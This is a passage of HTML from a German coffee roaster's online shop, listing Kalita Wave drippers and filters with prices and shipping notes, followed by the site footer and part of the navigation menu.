            <img fetchpriority="high" width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Glass-Dripper-schwarz-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kalita-Wave-185-Glass-Dripper-schwarz" decoding="async" loading="lazy" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Glass-Dripper-schwarz-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Glass-Dripper-schwarz-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Glass-Dripper-schwarz-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Glass-Dripper-schwarz-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Glass-Dripper-schwarz-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Glass-Dripper-schwarz-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Glass-Dripper-schwarz-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Glass-Dripper-schwarz-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Glass-Dripper-schwarz.jpg.webp 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" />            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><a href="https://tegernseer-kaffeeroesterei.de/produkt/wave-185-glass-dripper-schwarz/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Kalita Wave #155 Glass Dripper schwarz</a></h3></a><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>32,95</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% MwSt.</div>
		<div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>            </div>

            <div class="nm-shop-loop-actions">
            Mit diesem Dripper wird das Zubereiten von leckerem Kaffee wahrlich zu einem Kinderspiel.<a href="/onlineshop/kaffeezubereitung/kalita/?add-to-cart=4073" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4073" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4073" data-product_sku="Kalita-93107" aria-label="In den Warenkorb legen: „Kalita Wave #155 Glass Dripper schwarz“" rel="nofollow" data-success_message="„Kalita Wave #155 Glass Dripper schwarz“ wurde deinem Warenkorb hinzugefügt" role="button">In den Warenkorb</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4073" class="screen-reader-text">
			</span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 4073 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"30e2bfdd-101b-48f1-bd49-ef710fd63dba","params":{"content_type":"product","content_ids":["4073"],"contents":[{"id":"4073","quantity":1}],"content_name":"Kalita Wave #155 Glass Dripper schwarz","category_name":"Kaffeezubereitung, Kalita","value":"32.95","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-4069 status-publish last outofstock product_cat-kaffeezubereitung product_cat-kalita has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-product-id="4069">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/wave-185-stainless-steel-dripper/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Stainless-Steel-Dripper-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kalita-Wave-185-Stainless-Steel-Dripper" decoding="async" loading="lazy" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Stainless-Steel-Dripper-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Stainless-Steel-Dripper-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Stainless-Steel-Dripper-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Stainless-Steel-Dripper-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Stainless-Steel-Dripper-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Stainless-Steel-Dripper-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Stainless-Steel-Dripper-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Stainless-Steel-Dripper-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Stainless-Steel-Dripper.jpg.webp 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" />            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><a href="https://tegernseer-kaffeeroesterei.de/produkt/wave-185-stainless-steel-dripper/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Kalita Wave #185 Stainless Steel Dripper</a></h3><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div></a><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>44,95</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% MwSt.</div>
		<div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div>            </div>

            <div class="nm-shop-loop-actions">
            Ein wunderbarer Dripper, hergestellt aus Edelstahl.<a href="https://tegernseer-kaffeeroesterei.de/produkt/wave-185-stainless-steel-dripper/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4069" data-quantity="1" class="button product_type_simple" data-product_id="4069" data-product_sku="Kalita-93109" aria-label="Lese mehr über &#8222;Kalita Wave #185 Stainless Steel Dripper&#8220;" rel="nofollow" data-success_message="">Weiterlesen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4069" class="screen-reader-text">
			</span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 4069 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"3192f1e7-c81c-45a3-9b54-d5e5ffeea6d7","params":{"content_type":"product","content_ids":["4069"],"contents":[{"id":"4069","quantity":1}],"content_name":"Kalita Wave #185 Stainless Steel Dripper","category_name":"Kaffeezubereitung, Kalita","value":"44.95","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-4064 status-publish first outofstock product_cat-filterpapier product_cat-kaffeezubereitung product_cat-kalita has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-product-id="4064">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/wave-185-white-filters/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img width="640" height="493" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-Filter-185_1-640x493.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kalita Wave #185 white filters" decoding="async" loading="lazy" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-Filter-185_1-640x493.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-Filter-185_1-595x458.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-Filter-185_1-300x231.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-Filter-185_1-768x591.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-Filter-185_1-350x269.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-Filter-185_1-78x60.jpg.webp 78w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-Filter-185_1-117x90.jpg.webp 117w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-Filter-185_1.jpg.webp 825w" sizes="auto, (max-width: 640px) 100vw, 640px" /><img width="640" height="493" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-Filter-185_1-640x493.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nm-shop-hover-image" alt="" decoding="async" loading="lazy" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-Filter-185_1-640x493.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-Filter-185_1-595x458.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-Filter-185_1-300x231.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-Filter-185_1-768x591.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-Filter-185_1-350x269.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-Filter-185_1-78x60.jpg.webp 78w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-Filter-185_1-117x90.jpg.webp 117w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-Filter-185_1.jpg.webp 825w" sizes="auto, (max-width: 640px) 100vw, 640px" />            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><a href="https://tegernseer-kaffeeroesterei.de/produkt/wave-185-white-filters/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Kalita Wave #185 white filters</a></h3><div class="star-rating" role="img" aria-label="Bewertet mit 4.60 von 5"><span style="width:92%">Bewertet mit <strong class="rating">4.60</strong> von 5</span></div></a><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9,95</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% MwSt.</div>
		<div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div>            </div>

            <div class="nm-shop-loop-actions">
            Diese Filter wurden für die Nutzung in den 185er Wave Drippers designed.<a href="https://tegernseer-kaffeeroesterei.de/produkt/wave-185-white-filters/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4064" data-quantity="1" class="button product_type_simple" data-product_id="4064" data-product_sku="Kalita-f-185-white" aria-label="Lese mehr über &#8222;Kalita Wave #185 white filters&#8220;" rel="nofollow" data-success_message="">Weiterlesen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4064" class="screen-reader-text">
			</span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 4064 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"31f476b0-2712-48f6-bbf4-51bc9a3fa0fa","params":{"content_type":"product","content_ids":["4064"],"contents":[{"id":"4064","quantity":1}],"content_name":"Kalita Wave #185 white filters","category_name":"Kaffeezubereitung, Filterpapier, Kalita","value":"9.95","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		            </div>
        </div>
        
            </div>
</li>
</ul>
                    
                    <div class="wpc-custom-selected-terms">
<ul class="wpc-filter-chips-list wpc-filter-chips--1 wpc-filter-chips- wpc-empty-chips-container" data-set="" data-setcount="-1">
    </ul></div>
                </div>
            </div>
        </div>

            </div>

    
</div>

                </div> <!-- .nm-page-wrap-inner -->
            </div> <!-- .nm-page-wrap -->
            
            <footer data-wpr-lazyrender="1" id="nm-footer" class="nm-footer">
                	
<div  class="nm-footer-widgets has-border clearfix">
    <div class="nm-footer-widgets-inner">
        <div class="nm-row  nm-row-boxed">
            <div class="col-xs-12">
                <ul class="nm-footer-block-grid xsmall-block-grid-1  small-block-grid-1 medium-block-grid-2 large-block-grid-4">
                    <li id="text-17" class="widget widget_text"><h3 class="nm-widget-title">Kontakt</h3>			<div class="textwidget"><p><strong> Erste Tegernseer Kaffeerösterei GmbH</strong><br />
Tegernseer Straße 101<br />
83700 Weissach<br />
Germany</p>
<p>Telefon: <a href="tel:004980228597830">+49 (0) 8022-8597830</a><br />
E-Mail: <a href="mailto:order@etk.coffee">order@etk.coffee</a></p>
</div>
		</li><li id="text-18" class="widget widget_text"><h3 class="nm-widget-title">Unternehmen</h3>			<div class="textwidget"><p><a href="https://tegernseer-kaffeeroesterei.de/roesterei-cafe/">Rösterei &amp; Café</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-research-plots/">Research Plots</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kundenstimmen/">Kundenstimmen</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/aktuelles/die-beliebteste-kaffeeroesterei-bayerns/">Die beliebteste Kaffeerösterei Bayerns</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/hochwertiger-kaffee/">Hochwertiger Kaffee &#8211; direkt gehandelt</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/newsletter/">Unser Newsletter</a></p>
</div>
		</li><li id="text-19" class="widget widget_text"><h3 class="nm-widget-title">Shop</h3>			<div class="textwidget"><p><a href="https://tegernseer-kaffeeroesterei.de/lieblingskaffee-finden/">Kaffeefinder</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/bestseller/">Bestseller</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/vollautomaten/">Unser bester Kaffee für Vollautomaten</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-abo-kaufen/">Kaffee Abo</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/bio-kaffee/">Bio Kaffee</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/filterkaffee/">Filterkaffee</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-singles/">Espressi Singles</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-blends/">Espressi Blends</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/mfl-microlots/">MfL – My favorite Lots</a></p>
<p>&nbsp;</p>
</div>
		</li><li id="text-20" class="widget widget_text"><h3 class="nm-widget-title">Kaffeewissen</h3>			<div class="textwidget"><p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/wie-viel-koffein-hat-kaffee/">Wie viel Koffein hat Kaffee?</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/unterschied-arabica-robusta/">Unterschied zwischen Arabica und Robusta</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/haltbarkeit-a-aufbewahrung/">Haltbarkeit &amp; Aufbewahrung</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/unterschied-zwischen-kaffee-und-espresso/">Unterschied zwischen Kaffee und Espresso</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/woran-erkennt-man-guten-kaffee/">Daran erkennt man guten Kaffee</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/espresso-laeuft-zu-schnell-durch/">Espresso läuft zu schnell durch</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/sodbrennen-durch-kaffee-diesen-kaffee-koennen-sie-trotzdem-trinken/">Kaffee und Sodbrennen</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/kaffeebohnen-ganz-oder-gemahlen-kaufen/">Kaffee ganz oder gemahlen kaufen</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/french-press-kaffee-menge/">Die perfekte French Press Kaffee Menge</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/espressobohnen-fuer-siebtraeger/">Espressobohnen für Siebträger</a></p>
</div>
		</li>                </ul>
            </div>
        </div>
    </div>
</div>                
                <div  class="nm-footer-bar layout-default">
    <div class="nm-footer-bar-inner">
        <div class="nm-row">
            <div class="nm-footer-bar-left col-md-8 col-xs-12">
                                
                                <div class="nm-footer-bar-logo">
                    <img width="50" height="50" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/04/logo-kaffeeroesterei-footer.png.webp" alt="logo-kaffeeroesterei-footer" />
                </div>
                
                <ul id="nm-footer-bar-menu" class="menu">
                    <li id="menu-item-162804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162804"><a href="https://tegernseer-kaffeeroesterei.de/newsletter/">Newsletter</a></li>
<li id="menu-item-38018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38018"><a href="https://tegernseer-kaffeeroesterei.de/presse/">Presse</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://tegernseer-kaffeeroesterei.de/allgemeine_geschaeftsbedingungen/" title="Allgemeine Geschäftsbedingungen">AGB&#8217;s</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" title="Infos zu Versand &#038; Lieferung">Versand &#038; Lieferung</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://tegernseer-kaffeeroesterei.de/widerruf/">Widerruf</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://tegernseer-kaffeeroesterei.de/zahlungsweisen/" title="Zahlungsweisen in unserem Onlineshop">Zahlungsweisen</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-270"><a rel="privacy-policy" href="https://tegernseer-kaffeeroesterei.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://tegernseer-kaffeeroesterei.de/impressum/">Impressum</a></li>
                                        <li class="nm-menu-item-copyright menu-item"><span></span></li>
                                    </ul>
                
                            </div>

            <div class="nm-footer-bar-right col-md-4 col-xs-12">
                                
                                    <ul class="nm-footer-bar-social"><li><a href="https://www.facebook.com/Erste-Tegernseer-Kaffeer%C3%B6sterei-122632251099052/" target="_blank" title="Facebook" rel="nofollow"><i class="nm-font nm-font-facebook"></i></a></li><li><a href="https://www.instagram.com/etk.coffee/" target="_blank" title="Instagram" rel="nofollow"><i class="nm-font nm-font-instagram"></i></a></li><li><a href="https://twitter.com/MFLiebold" target="_blank" title="X / Twitter" rel="nofollow"><i class="nm-font nm-font-x-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCtefw56ElhROjrsl95U1OhQ" target="_blank" title="YouTube" rel="nofollow"><i class="nm-font nm-font-youtube"></i></a></li></ul>                                                                
                            </div>
        </div>
    </div>
</div>            </footer>
            
            <div  id="nm-mobile-menu" class="nm-mobile-menu">
    <div  class="nm-mobile-menu-scroll">
        <div class="nm-mobile-menu-content">
            <div class="nm-row">
                                <div class="nm-mobile-menu-top col-xs-12">
                    <ul id="nm-mobile-menu-top-ul" class="menu">
                        <li class="nm-mobile-menu-item-search menu-item">
                            <form role="search" method="get" action="https://tegernseer-kaffeeroesterei.de/">
                                <input type="search" id="nm-mobile-menu-shop-search-input" class="nm-mobile-menu-search" autocomplete="off" value="" name="s" placeholder="Produkte suchen" />
                                <span class="nm-font nm-font-search"></span>
                                <input type="hidden" name="post_type" value="product" />
                            </form>
                        </li>
                    </ul>
                </div>
                                
                <div class="nm-mobile-menu-main col-xs-12">
                    <ul id="nm-mobile-menu-main-ul" class="menu">
                                                
                        <li class="megamenu col-4 menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-15"><a href="https://tegernseer-kaffeeroesterei.de/shop/" title="Ihr Premium Onlineshop für Spezialitätenkaffe, Zubereitung, Zubehör und mehr">SHOP</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-208"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/" title="Kaffee Onlineshop für Espresso und Filterkaffee">Kaffee &amp; Abos</a><span class="nm-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92475"><a href="https://tegernseer-kaffeeroesterei.de/bestseller/">Bestseller</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42825"><a href="https://tegernseer-kaffeeroesterei.de/lieblingskaffee-finden/">Lieblingskaffee finden</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1840"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/vollautomaten/" title="Kaffeebohnen für Vollautomaten online kaufen">Vollautomaten</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/kaffee-abo/" title="Kaffee Abonnement online kaufen für monatlichen Kaffeegenuss">Kaffee-Abos</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10138"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/bio-kaffee/">Bio Kaffee</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/filterkaffee/" title="Kaffeebohnen für Filterkaffee online kaufen">Filterkaffee</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171954"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/">Espresso Bohnen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164181"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-singles/">Espressi Singles</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164180"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-blends/">Espressi Blends</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168287"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/entkoffeiniert-decaf/">DECAF &#8211; entkoffeiniert</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1753"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/mfl-microlots/" title="Spezialitätenkaffee online kaufen">MfL &#8211; My favorite Lots</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-163991"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/gin/">Kaffee Gin</a><span class="nm-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-212"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/" title="Alles für die Kaffee Zubereitung online kaufen">Zubereitung</a><span class="nm-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-213"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/aeropress/" title="AeroPress Coffee Maker online kaufen">Aeropress</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4172"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/espressokocher-mokkakaennchen/" title="Bialetti Mokkakanne Espressokocher online kaufen">Bialetti Mokkakanne</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/french-press/" title="French Press online kaufen">Bodum French Press</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-217"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/chemex-karaffe/" title="Chemex Karaffe online kaufen">Chemex</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10895"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/cold-brew-cold-drip/">Cold Brew &amp; Drip</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-138102"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/comandante/">Comandante</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-218"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/filterpapier/" title="Kaffee Filterpapier online kaufen">Filterpapier</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4097"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/handfilter/" title="Handfilter für die Kaffeezubereitung online kaufen">Hario</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-13919"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kalita/" aria-current="page">Kalita</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kaffeemuehlen/" title="Kaffeemühlen online kaufen">Mühlen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133671"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/origami-dripper/">Origami Dripper</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/syphon/" title="Hario Syphon online kaufen">Syphon</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-174392"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/glaskannen/">Glaskannen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-135033"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/thermoskannen/">Thermoskannen</a><span class="nm-menu-toggle"></span></li>
